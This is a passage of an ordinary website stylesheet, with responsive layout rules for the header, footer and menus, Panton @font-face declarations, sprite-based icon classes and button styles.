  .main-menu-wrap li a.active {
    color: #ff7e00;
  }
}
@media (min-width: 640px) {
  .inner-wrap,
  .page {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer .main-panel {
    max-width: 488px;
    margin: 0 auto;
    padding-top: 38px;
    padding-bottom: 20px;
  }
  .footer .bottom-panel {
    padding-right: 180px;
    position: relative;
  }
  .footer .bottom-panel:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
  }
  .footer .footer-wrap {
    padding: 0 152px 0 0;
  }
  .footer .soc-wrap {
    height: 40px;
    margin: 0 -180px 0 60px;
    float: left;
    text-align: left;
  }
  .footer .copy-wrap {
    height: 40px;
    line-height: 40px;
    float: left;
    max-width: 100%;
    margin: 0;
    padding: 0 30px 0 0;
    text-align: left;
  }
  .footer .copy-wrap:after {
    width: 0;
    height: 0;
    border: 10px solid rgba(255, 255, 255, 0);
    border-top-color: #ff7e00;
    border-left-color: #ff7e00;
    border-width: 20px 17px;
    background: none;
  }
  .footer .info-wrap {
    width: 100%;
    float: left;
    margin: 0;
    padding-left: 46px;
  }
  .footer .contacts-wrap {
    width: 240px;
    margin: 0 0 25px 0;
  }
  .footer .menu-wrap {
    width: 152px;
    float: right;
    margin: 0 -152px 30px 0;
    padding-top: 6px;
    padding-left: 0;
  }
  .footer .logo-wrap {
    text-align: left;
  }
  .footer .map-wrap {
    margin: 0 0 20px 0;
  }
  .footer .copy {
    white-space: nowrap;
    -o-text-overflow: ellipsis;
       text-overflow: ellipsis;
    position: relative;
    overflow: hidden;
    max-width: 100%;
  }
  .header .actions-wrap {
    width: 292px;
    margin: 0 -2px 0 auto;
  }
  .header .main-panel .inner-wrap {
    height: 152px;
  }
  .header .contacts-wrap {
    padding: 10px 0 10px 0;
    margin-left: 298px;
    max-width: inherit;
    height: 152px;
    overflow: hidden;
    position: relative;
  }
  .header .cnt-wrap {
    padding-left: 60px;
  }
  .header .cnt-wrap + .cnt-wrap {
    padding-left: 30px;
  }
  .header .cnt-wrap + .cnt-wrap + .cnt-wrap {
    padding-left: 0;
  }
  .header .logo-outer-wrap {
    position: absolute;
    top: -26px;
    left: 20px;
    bottom: 0;
    height: auto;
    width: 142px;
  }
  .header .logo-wrap {
    height: 178px;
    line-height: 160px;
    position: relative;
    width: 100%;
  }
  .header .logo-wrap:after {
    border-width: 89px 75px;
  }
  .nav .inner-wrap {
    padding-right: 228px;
  }
  .nav .button-wrap {
    width: 124px;
    right: 20px;
  }
  .main-search-wrap .search-block {
    right: 144px;
    padding-left: 20px;
    padding-right: 72px;
  }
  .main-search-wrap .btn-action-ico.close {
    right: 22px;
  }
  .main-search-wrap .btn-action-ico.search {
    right: 144px;
    width: 84px;
  }
}
@media (min-width: 640px) and (max-width: 999px) {
  .main-menu-wrap {
    padding-left: 90px;
  }
  .header .logo {
    padding: 52px 0 0 0;
    width: 110%;
    z-index: 2;
  }
  .header .logo .logo-pic {
    position: absolute;
    top: 0;
    left: 0;
    bottom: auto;
    height: 50px;
  }
}
@media (min-width: 1000px) {
  .inner-wrap,
  .page {
    padding-left: 30px;
    padding-right: 30px;
  }
  .footer .main-panel {
    max-width: 100%;
    padding-left: 455px;
  }
  .footer .footer-wrap {
    width: 455px;
    float: left;
    margin: 0 0 0 -455px;
    padding-right: 164px;
  }
  .footer .menu-wrap {
    width: 164px;
    margin-right: -164px;
  }
  .footer .info-wrap {
    padding-left: 0;
  }
  .footer .map-wrap {
    width: 100%;
    float: right;
    margin: 0 0 20px 0;
  }
  .header .main-panel .inner-wrap {
    height: 114px;
  }
  .header .contacts-wrap {
    height: 114px;
    margin-left: 472px;
    margin-right: -40px;
    font-size: 0;
  }
  .header .actions-wrap {
    width: 324px;
  }
  .header .logo-outer-wrap {
    width: auto;
    min-width: 258px;
    max-width: 350px;
    float: left;
    left: 30px;
  }
  .header .logo-wrap {
    height: 140px;
    line-height: 140px;
  }
  .header .logo-wrap:after {
    border-width: 70px 60px;
  }
  .header .cnt-wrap {
    padding: 0;
    width: 266px;
    padding-right: 10px;
    display: inline-block;
    vertical-align: top;
  }
  .header .cnt-wrap + .cnt-wrap {
    padding: 0;
    width: 240px;
  }
  .header .cnt-wrap + .cnt-wrap + .cnt-wrap {
    width: 100%;
    max-width: 260px;
  }
  .nav {
    z-index: 99;
  }
  .nav .inner-wrap {
    padding-right: 238px;
    padding-left: 30px;
  }
  .nav .button-wrap {
    right: 30px;
  }
  .main-search-wrap .btn-action-ico.search {
    right: 154px;
  }
  .main-menu-wrap {
    margin: 0 29px 0 -15px;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    color: #fff;
    text-align: center;
  }
  .main-menu-wrap .menu-title {
    display: none;
  }
  .main-menu-wrap .btn-action-close {
    display: none;
  }
  .main-menu-wrap .btn-action-menu {
    display: none;
  }
  .main-menu-wrap .btn-action-toggle-menu {
    display: none;
  }
  .main-menu-wrap .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
  }
  .main-menu-wrap .menu li:hover > ul {
    display: block;
  }
  .main-menu-wrap .menu li:hover > a {
    background: #4c32a9;
    text-decoration: none;
  }
  .main-menu-wrap .menu li a:hover,
  .main-menu-wrap .menu li a.active {
    background: #4c32a9;
  }
  .main-menu-wrap .menu > li {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .main-menu-wrap .menu > li:last-child > ul > li {
    padding-right: 0;
    padding-left: 1px;
  }
  .main-menu-wrap .menu > li:last-child ul ul {
    left: auto;
    right: 100%;
  }
  .main-menu-wrap .menu > li > a {
    height: 50px;
    line-height: 50px;
  }
  .main-menu-wrap .menu > li > a:hover {
    background: #563cb3;
    text-decoration: none;
  }
  .main-menu-wrap .menu > li:hover > ul {
    display: block;
  }
  .main-menu-wrap .menu > li:hover > a {
    background: #563cb3;
  }
  .main-menu-wrap .menu > li li {
    padding-bottom: 1px;
    padding-right: 1px;
    position: relative;
    display: block;
    width: 49%;
    float: left;
  }
  .main-menu-wrap .menu > li li:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 20px;
    background: #8b75d7;
  }
  .main-menu-wrap .menu > li li:last-child {
    padding-bottom: 0;
  }
  .main-menu-wrap .menu > li li:last-child:after {
    display: none;
  }
  .main-menu-wrap .menu > li li a {
    padding: 5px 15px;
    text-align: left;
  }
  .main-menu-wrap .menu > li ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 700px;
    font-size: 15px;
    line-height: 1;
    font-weight: 300;
    background: #5ec9ff;
    text-align: left;
  }
  .main-menu-wrap .menu > li ul ul {
    top: 0;
    left: 100%;
    background: #4c32a9;
  }
  .main-menu-wrap .menu > li ul ul a:hover,
  .main-menu-wrap .menu > li ul ul a.active {
    background: #4228a0;
  }
  .main-menu-wrap .menu > li ul ul li {
    padding-right: 0;
  }
  .main-menu-wrap .menu ul {
    display: none;
    -webkit-animation: fadein ease 0.2s;
            animation: fadein ease 0.2s;
    z-index: 9;
  }
  .main-menu-wrap a {
    text-align: center;
  }
  .main-search-wrap .search-block {
    padding-left: 30px;
    right: 154px;
  }
}
@media (min-width: 1400px) {
  .inner-wrap,
  .page {
    padding-left: 100px;
    padding-right: 100px;
  }
  .page {
    padding-top: 80px;
    margin-bottom: 110px;
  }
  .page > h1:first-child,
  .page > .main-title:first-child {
    margin-top: -15px;
  }
  .footer .main-panel {
    padding: 60px 0 38px 500px;
  }
  .footer .footer-wrap {
    width: 500px;
    padding-right: 178px;
    margin-left: -500px;
  }
  .footer .menu-wrap {
    width: 178px;
    margin: 0 -178px 0 0;
    font-size: 18px;
    line-height: 24px;
  }
  .footer .menu-wrap li {
    margin-bottom: 8px;
  }
  .footer .logo-wrap {
    margin-bottom: 35px;
  }
  .footer .contacts-wrap {
    width: 280px;
  }
  .footer .cnt-wrap {
    margin-bottom: -2px;
  }
  .footer .copy-wrap {
    font-size: 18px;
    padding-right: 45px;
  }
  .footer .soc-wrap {
    margin-left: 135px;
  }
  .footer .map {
    height: 296px;
  }
  .header .top-panel .inner-wrap {
    height: 30px;
  }
  .header .main-panel .inner-wrap {
    height: 110px;
  }
  .header .logo-outer-wrap {
    top: -30px;
    left: 100px;
    max-width: 330px;
  }
  .header .logo-wrap {
    line-height: 110px;
  }
  .header .contacts-wrap {
    margin-left: 300px;
    text-align: right;
    height: 80px;
    line-height: 80px;
    padding: 0;
  }
  .header .cnt-wrap {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    max-width: 100%;
    margin: 0 50px 0 0;
    padding: 0;
    width: auto;
  }
  .header .cnt-wrap:last-child {
    margin-right: 0;
  }
  .header .cnt-wrap + .cnt-wrap {
    width: auto;
  }
  .header .cnt-wrap + .cnt-wrap + .cnt-wrap {
    width: auto;
  }
  .header .actions-wrap {
    width: 378px;
  }
  .header .btn-view {
    height: 30px;
    line-height: 30px;
    font-size: 14px;
  }
  .header .btn-action-ico.soc {
    height: 30px;
    width: 31px;
	line-height: 31px;
    margin: 0;
  }
  .header .btn-action-ico.eye {
    width: 24px;
    height: 30px;
  }
  .nav {
    background: none;
    margin-top: -30px;
  }
  .nav .inner-wrap {
    height: 60px;
    padding-left: 100px;
    padding-right: 430px;
  }
  .nav .inner-wrap:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 100px;
    right: 100px;
    background: #5ec9ff;
  }
  .nav .button-wrap {
    width: 200px;
    right: 100px;
  }
  .main-search-wrap .btn-action-ico.search {
    right: 300px;
    width: 130px;
    height: 60px;
  }
  .main-search-wrap .btn-action-ico.close {
    height: 60px;
    width: 60px;
    right: 35px;
  }
  .main-search-wrap .search-block {
    padding: 9px 100px 0 40px;
    left: 100px;
    right: 300px;
  }
  .main-menu-wrap {
    padding-left: 20px;
    margin: 0 0 0 0;
    font-size: 18px;
  }
  .main-menu-wrap .menu > li > a {
    height: 60px;
    line-height: 60px;
  }
  .main-menu-wrap .menu > li ul {
    width: 245px;
    font-size: 18px;
  }
  .main-menu-wrap .menu > li li a {
    padding: 11px 20px;
  }
  .logo {
    min-height: 60px;
    line-height: 56px;
    padding-left: 82px;
    font-size: 18px;
	z-index: 2;
  }
  .logo .logo-title {
    font-size: 32px;
    max-height: 64px;
  }
  .logo .logo-pic {
    width: 60px;
  }
  .logo .logo-pic img,
  .logo .logo-pic svg {
    max-width: 60px;
    max-height: 60px;
  }
  .logo .logo-subtitle {
    margin-top: 0;
  }
}
@media (min-width: 1600px) {
  .footer .main-panel {
    padding-left: 700px;
  }
  .footer .footer-wrap {
    width: 700px;
    padding-right: 290px;
    margin-left: -700px;
  }
  .footer .menu-wrap {
    width: 290px;
    margin-right: -290px;
  }
  .footer .soc-wrap {
    margin-left: 235px;
  }
  .header .logo-outer-wrap {
    max-width: 400px;
  }
  .main-menu-wrap {
    padding-left: 25px;
    font-size: 20px;
    padding-right: 44px;
  }
  .main-menu-wrap .menu > li li a {
    padding-left: 25px;
    padding-right: 25px;
  }
}
/* ----------------------------------- *\
      fonts
\* ----------------------------------- */
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ExtraBold.eot');
  src: local('Panton ExtraBold'), local('Panton-ExtraBold'), url('../fonts/Panton-ExtraBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ExtraBold.woff') format('woff'), url('../fonts/Panton-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-RegularItalic.eot');
  src: local('Panton Regular Italic'), local('Panton-RegularItalic'), url('../fonts/Panton-RegularItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-RegularItalic.woff') format('woff'), url('../fonts/Panton-RegularItalic.ttf') format('truetype');
  font-weight: normal;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ThinItalic.eot');
  src: local('Panton Thin Italic'), local('Panton-ThinItalic'), url('../fonts/Panton-ThinItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ThinItalic.woff') format('woff'), url('../fonts/Panton-ThinItalic.ttf') format('truetype');
  font-weight: 100;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Bold.eot');
  src: local('Panton Bold'), local('Panton-Bold'), url('../fonts/Panton-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Bold.woff') format('woff'), url('../fonts/Panton-Bold.ttf') format('truetype');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ExtraLight.eot');
  src: local('Panton ExtraLight'), local('Panton-ExtraLight'), url('../fonts/Panton-ExtraLight.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ExtraLight.woff') format('woff'), url('../fonts/Panton-ExtraLight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ExtraBoldItalic.eot');
  src: local('Panton ExtraBold Italic'), local('Panton-ExtraBoldItalic'), url('../fonts/Panton-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ExtraBoldItalic.woff') format('woff'), url('../fonts/Panton-ExtraBoldItalic.ttf') format('truetype');
  font-weight: 800;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ExtraLightItalic.eot');
  src: local('Panton ExtraLight Italic'), local('Panton-ExtraLightItalic'), url('../fonts/Panton-ExtraLightItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ExtraLightItalic.woff') format('woff'), url('../fonts/Panton-ExtraLightItalic.ttf') format('truetype');
  font-weight: 200;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Thin.eot');
  src: local('Panton Thin'), local('Panton-Thin'), url('../fonts/Panton-Thin.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Thin.woff') format('woff'), url('../fonts/Panton-Thin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-SemiBold.eot');
  src: local('Panton SemiBold'), local('Panton-SemiBold'), url('../fonts/Panton-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-SemiBold.woff') format('woff'), url('../fonts/Panton-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Heavy.eot');
  src: local('Panton Heavy'), local('Panton-Heavy'), url('../fonts/Panton-Heavy.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Heavy.woff') format('woff'), url('../fonts/Panton-Heavy.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-SemiBoldItalic.eot');
  src: local('Panton SemiBold Italic'), local('Panton-SemiBoldItalic'), url('../fonts/Panton-SemiBoldItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-SemiBoldItalic.woff') format('woff'), url('../fonts/Panton-SemiBoldItalic.ttf') format('truetype');
  font-weight: 600;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-BoldItalic.eot');
  src: local('Panton Bold Italic'), local('Panton-BoldItalic'), url('../fonts/Panton-BoldItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-BoldItalic.woff') format('woff'), url('../fonts/Panton-BoldItalic.ttf') format('truetype');
  font-weight: bold;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-BlackItalic.eot');
  src: local('Panton Black Italic'), local('Panton-BlackItalic'), url('../fonts/Panton-BlackItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-BlackItalic.woff') format('woff'), url('../fonts/Panton-BlackItalic.ttf') format('truetype');
  font-weight: 900;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-LightItalic.eot');
  src: local('Panton Light Italic'), local('Panton-LightItalic'), url('../fonts/Panton-LightItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-LightItalic.woff') format('woff'), url('../fonts/Panton-LightItalic.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Regular.eot');
  src: local('Panton Regular'), local('Panton-Regular'), url('../fonts/Panton-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Regular.woff') format('woff'), url('../fonts/Panton-Regular.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-HeavyItalic.eot');
  src: local('Panton Heavy Italic'), local('Panton-HeavyItalic'), url('../fonts/Panton-HeavyItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-HeavyItalic.woff') format('woff'), url('../fonts/Panton-HeavyItalic.ttf') format('truetype');
  font-weight: 900;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Light.eot');
  src: local('Panton Light'), local('Panton-Light'), url('../fonts/Panton-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Light.woff') format('woff'), url('../fonts/Panton-Light.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Black.eot');
  src: local('Panton Black'), local('Panton-Black'), url('../fonts/Panton-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Black.woff') format('woff'), url('../fonts/Panton-Black.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}
/*
Icon classes can be used entirely standalone. They are named after their original file names.

```html
<i class="icon-home"></i>
```
*/
.i-a01 {
  background-image: url(../img/spr.png);
  background-position: -437px -116px;
  width: 20px;
  height: 12px;
}
.i-a02 {
  background-image: url(../img/spr.png);
  background-position: 0px -94px;
  width: 32px;
  height: 58px;
}
.i-a03 {
  background-image: url(../img/spr.png);
  background-position: -349px -337px;
  width: 14px;
  height: 22px;
}
.i-a04 {
  background-image: url(../img/spr.png);
  background-position: -229px -172px;
  width: 18px;
  height: 30px;
}
.i-a05 {
  background-image: url(../img/spr.png);
  background-position: -272px -433px;
  width: 41px;
  height: 7px;
}
.i-a06 {
  background-image: url(../img/spr.png);
  background-position: -333px -433px;
  width: 41px;
  height: 7px;
}
.i-a07 {
  background-image: url(../img/spr.png);
  background-position: -45px -337px;
  width: 18px;
  height: 30px;
}
.i-a08 {
  background-image: url(../img/spr.png);
  background-position: -223px -337px;
  width: 18px;
  height: 30px;
}
.i-a09 {
  background-image: url(../img/spr.png);
  background-position: -394px -433px;
  width: 41px;
  height: 7px;
}
.i-a10 {
  background-image: url(../img/spr.png);
  background-position: -437px -208px;
  width: 6px;
  height: 10px;
}
.i-a11 {
  background-image: url(../img/spr.png);
  background-position: -437px -80px;
  width: 10px;
  height: 16px;
}
.i-a12 {
  background-image: url(../img/spr.png);
  background-position: -477px -27px;
  width: 29px;
  height: 5px;
}
.i-a13 {
  background-image: url(../img/spr.png);
  background-position: -477px 0px;
  width: 41px;
  height: 7px;
}
.i-blank {
  background-image: url(../img/spr.png);
  background-position: -477px -52px;
  width: 1px;
  height: 1px;
}
.i-ico-att {
  background-image: url(../img/spr.png);
  background-position: -328px -51px;
  width: 9px;
  height: 31px;
}
.i-ico-att02 {
  background-image: url(../img/spr.png);
  background-position: -198px -172px;
  width: 11px;
  height: 38px;
}
.i-ico-close-l {
  background-image: url(../img/spr.png);
  background-position: -90px -387px;
  width: 24px;
  height: 24px;
}
.i-ico-close {
  background-image: url(../img/spr.png);
  background-position: -314px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-cnt01-h {
  background-image: url(../img/spr.png);
  background-position: 0px -287px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt01-hl {
  background-image: url(../img/spr.png);
  background-position: 0px -232px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt01-l {
  background-image: url(../img/spr.png);
  background-position: -273px -55px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt01 {
  background-image: url(../img/spr.png);
  background-position: -173px -337px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt02-h {
  background-image: url(../img/spr.png);
  background-position: -272px -232px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt02-hl {
  background-image: url(../img/spr.png);
  background-position: -273px -110px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt02-l {
  background-image: url(../img/spr.png);
  background-position: -273px -165px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt02 {
  background-image: url(../img/spr.png);
  background-position: -100px -287px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt03-h {
  background-image: url(../img/spr.png);
  background-position: -150px -287px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt03-hl {
  background-image: url(../img/spr.png);
  background-position: -165px -232px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt03-l {
  background-image: url(../img/spr.png);
  background-position: -273px 0px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt03 {
  background-image: url(../img/spr.png);
  background-position: -328px -203px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt04-h {
  background-image: url(../img/spr.png);
  background-position: -300px -337px;
  width: 29px;
  height: 29px;
}
.i-ico-cnt04-hl {
  background-image: url(../img/spr.png);
  background-position: -55px -232px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt04-l {
  background-image: url(../img/spr.png);
  background-position: -110px -232px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt04 {
  background-image: url(../img/spr.png);
  background-position: -388px 0px;
  width: 29px;
  height: 29px;
}
.i-ico-eye-h {
  background-image: url(../img/spr.png);
  background-position: -104px -433px;
  width: 21px;
  height: 12px;
}
.i-ico-eye-hl {
  background-image: url(../img/spr.png);
  background-position: -60px -433px;
  width: 24px;
  height: 14px;
}
.i-ico-eye-l {
  background-image: url(../img/spr.png);
  background-position: -328px -253px;
  width: 24px;
  height: 14px;
}
.i-ico-eye {
  background-image: url(../img/spr.png);
  background-position: -145px -433px;
  width: 21px;
  height: 12px;
}
.i-ico-frm01-h {
  background-image: url(../img/spr.png);
  background-position: -228px -120px;
  width: 20px;
  height: 30px;
}
.i-ico-frm01-hl {
  background-image: url(../img/spr.png);
  background-position: -152px -172px;
  width: 26px;
  height: 40px;
}
.i-ico-frm01-l {
  background-image: url(../img/spr.png);
  background-position: -106px -172px;
  width: 26px;
  height: 40px;
}
.i-ico-frm01 {
  background-image: url(../img/spr.png);
  background-position: -292px -287px;
  width: 20px;
  height: 30px;
}
.i-ico-frm02-h {
  background-image: url(../img/spr.png);
  background-position: -332px -287px;
  width: 25px;
  height: 30px;
}
.i-ico-frm02-hl {
  background-image: url(../img/spr.png);
  background-position: -53px -172px;
  width: 33px;
  height: 40px;
}
.i-ico-frm02-l {
  background-image: url(../img/spr.png);
  background-position: 0px -172px;
  width: 33px;
  height: 40px;
}
.i-ico-frm02 {
  background-image: url(../img/spr.png);
  background-position: -83px -337px;
  width: 25px;
  height: 30px;
}
.i-ico-frm03-h {
  background-image: url(../img/spr.png);
  background-position: -328px -153px;
  width: 19px;
  height: 30px;
}
.i-ico-frm03-hl {
  background-image: url(../img/spr.png);
  background-position: -228px -60px;
  width: 25px;
  height: 40px;
}
.i-ico-frm03-l {
  background-image: url(../img/spr.png);
  background-position: -228px 0px;
  width: 25px;
  height: 40px;
}
.i-ico-frm03 {
  background-image: url(../img/spr.png);
  background-position: -261px -337px;
  width: 19px;
  height: 30px;
}
.i-ico-frm04-h {
  background-image: url(../img/spr.png);
  background-position: -128px -337px;
  width: 25px;
  height: 30px;
}
.i-ico-frm04-hl {
  background-image: url(../img/spr.png);
  background-position: -175px -60px;
  width: 33px;
  height: 40px;
}
.i-ico-frm04-l {
  background-image: url(../img/spr.png);
  background-position: -175px 0px;
  width: 33px;
  height: 40px;
}
.i-ico-frm04 {
  background-image: url(../img/spr.png);
  background-position: 0px -337px;
  width: 25px;
  height: 30px;
}
.i-ico-frm05-h {
  background-image: url(../img/spr.png);
  background-position: -246px -287px;
  width: 26px;
  height: 30px;
}
.i-ico-frm05-hl {
  background-image: url(../img/spr.png);
  background-position: -106px -94px;
  width: 34px;
  height: 40px;
}
.i-ico-frm05-l {
  background-image: url(../img/spr.png);
  background-position: -52px -94px;
  width: 34px;
  height: 40px;
}
.i-ico-frm05 {
  background-image: url(../img/spr.png);
  background-position: -200px -287px;
  width: 26px;
  height: 30px;
}
.i-ico-frm06-h {
  background-image: url(../img/spr.png);
  background-position: -388px -325px;
  width: 26px;
  height: 26px;
}
.i-ico-frm06-hl {
  background-image: url(../img/spr.png);
  background-position: -220px -232px;
  width: 32px;
  height: 32px;
}
.i-ico-frm06-l {
  background-image: url(../img/spr.png);
  background-position: -175px -120px;
  width: 32px;
  height: 32px;
}
.i-ico-frm06 {
  background-image: url(../img/spr.png);
  background-position: -388px -279px;
  width: 26px;
  height: 26px;
}
.i-ico-frm07-h {
  background-image: url(../img/spr.png);
  background-position: -134px -387px;
  width: 30px;
  height: 23px;
}
.i-ico-frm07-hl {
  background-image: url(../img/spr.png);
  background-position: -328px 0px;
  width: 40px;
  height: 31px;
}
.i-ico-frm07-l {
  background-image: url(../img/spr.png);
  background-position: -328px -102px;
  width: 40px;
  height: 31px;
}
.i-ico-frm07 {
  background-image: url(../img/spr.png);
  background-position: -184px -387px;
  width: 30px;
  height: 23px;
}
.i-ico-menu {
  background-image: url(../img/spr.png);
  background-position: 0px -433px;
  width: 40px;
  height: 17px;
}
.i-ico-search-l {
  background-image: url(../img/spr.png);
  background-position: -50px -287px;
  width: 30px;
  height: 30px;
}
.i-ico-search {
  background-image: url(../img/spr.png);
  background-position: -46px -387px;
  width: 24px;
  height: 24px;
}
.i-ico-select01 {
  background-image: url(../img/spr.png);
  background-position: -437px -178px;
  width: 19px;
  height: 10px;
}
.i-ico-select02 {
  background-image: url(../img/spr.png);
  background-position: -437px -148px;
  width: 19px;
  height: 10px;
}
.i-ico-select03 {
  background-image: url(../img/spr.png);
  background-position: -186px -433px;
  width: 23px;
  height: 12px;
}
.i-ico-select04 {
  background-image: url(../img/spr.png);
  background-position: -229px -433px;
  width: 23px;
  height: 12px;
}
.i-ico-soc01-h {
  background-image: url(../img/spr.png);
  background-position: -437px -40px;
  width: 20px;
  height: 20px;
}
.i-ico-soc01-hl {
  background-image: url(../img/spr.png);
  background-position: -388px -95px;
  width: 26px;
  height: 26px;
}
.i-ico-soc01-l {
  background-image: url(../img/spr.png);
  background-position: -388px -49px;
  width: 26px;
  height: 26px;
}
.i-ico-soc01 {
  background-image: url(../img/spr.png);
  background-position: -274px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-soc02-h {
  background-image: url(../img/spr.png);
  background-position: -234px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-soc02-hl {
  background-image: url(../img/spr.png);
  background-position: -388px -141px;
  width: 26px;
  height: 26px;
}
.i-ico-soc02-l {
  background-image: url(../img/spr.png);
  background-position: -388px -187px;
  width: 26px;
  height: 26px;
}
.i-ico-soc02 {
  background-image: url(../img/spr.png);
  background-position: -394px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-soc03-h {
  background-image: url(../img/spr.png);
  background-position: -354px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-soc03-hl {
  background-image: url(../img/spr.png);
  background-position: 0px -387px;
  width: 26px;
  height: 26px;
}
.i-ico-soc03-l {
  background-image: url(../img/spr.png);
  background-position: -388px -233px;
  width: 26px;
  height: 26px;
}
.i-ico-soc03 {
  background-image: url(../img/spr.png);
  background-position: -437px 0px;
  width: 20px;
  height: 20px;
}
.i-ico-zoom-l {
  background-image: url(../img/spr.png);
  background-position: 0px 0px;
  width: 75px;
  height: 74px;
}
.i-ico-zoom {
  background-image: url(../img/spr.png);
  background-position: -95px 0px;
  width: 60px;
  height: 60px;
}
/* ----------------------------------- *\
      forms elements styles
\* ----------------------------------- */
.btn,
button,
input[type="submit"] {
  height: 30px;
  line-height: 30px;
  border: none;
  background: #ff7e00;
  border-radius: 5px;
  padding: 0 24px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  text-decoration: none;
  min-width: 220px;
}
.btn.fancybox-button,
button.fancybox-button,
input[type="submit"].fancybox-button {
  min-width: 0;
}
.btn:hover,
button:hover,
input[type="submit"]:hover {
  background: #ff7e00;
}
.btn.btn-large,
button.btn-large,
input[type="submit"].btn-large {
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  padding: 0 30px;
  min-width: 200px;
}
.btn.btn-medium,
button.btn-medium,
input[type="submit"].btn-medium {
  height: 35px;
  line-height: 35px;
  min-width: 220px;
}
.btn.clr-second,
button.clr-second,
input[type="submit"].clr-second {
  background: #ff7e00;
}
.btn.clr-second:hover,
button.clr-second:hover,
input[type="submit"].clr-second:hover {
  background: #5ec9ff;
}
.btn.clr-third,
button.clr-third,
input[type="submit"].clr-third {
  background: #ff7e00;
}
.btn.clr-third:hover,
button.clr-third:hover,
input[type="submit"].clr-third:hover {
  background: #0094cb;
}
.btn.btn-second,
button.btn-second,
input[type="submit"].btn-second {
  font-size: 15px;
  border-radius: 0;
}
.btn.btn-arrow:after,
button.btn-arrow:after,
input[type="submit"].btn-arrow:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -272px -433px;
  width: 41px;
  height: 7px;
  margin-left: 13px;
  margin-top: -2px;
}
.btn.btn-main,
button.btn-main,
input[type="submit"].btn-main {
  padding: 0 10px;
  display: block;
  width: 100%;
}
select,
textarea,
